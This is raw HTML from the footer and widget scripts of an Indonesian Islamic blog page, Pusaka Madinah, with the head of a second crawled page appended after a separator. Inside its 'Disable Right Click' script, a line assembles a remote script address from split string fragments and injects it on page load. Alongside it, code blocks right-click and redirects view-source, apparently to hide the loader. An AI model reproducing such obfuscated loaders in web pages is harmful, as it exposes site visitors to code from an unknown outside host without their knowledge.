<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6u6PW3Ye4LybkgU3lu5VYKtdJ1pw:1768727759410';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/363397940955550036/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '363397940955550036', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s72-c/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s1600/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg', 'pageName': 'Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung \x3d Berlatih Menjadi Setan [UPDATE]', 'pageTitle': 'Pusaka Madinah: Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung \x3d Berlatih Menjadi Setan [UPDATE]', 'metaDescription': 'Banyak orang Islam tertipu  dengan keindahan dan kehebatan praktik astral projection, atau meraga sukma, atau masuk ke alam awang-uwung. Dikiranya begitulah cara makrifat, padahal itulah bujuk-rayu Iblis agar manusia sukarela berlatih dan berusaha menjadi pengikutnya. Nauzubillahi min zalik!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung \x3d Berlatih Menjadi Setan [UPDATE]', 'description': 'Banyak orang Islam tertipu  dengan keindahan dan kehebatan praktik astral projection, atau meraga sukma, atau masuk ke alam awang-uwung. Dikiranya begitulah cara makrifat, padahal itulah bujuk-rayu Iblis agar manusia sukarela berlatih dan berusaha menjadi pengikutnya. Nauzubillahi min zalik!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s1600/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg', 'url': 'https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 363397940955550036}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBrgwVha13gKBvP44O_IPKQ3-KcMJxS7C75iGR7Xb-tIlEIBZ-ao5qN0IHjgh7uDMtoQRIVh9zBr5dyVXxgJWryeyhLDA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html
body_size: 42781
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
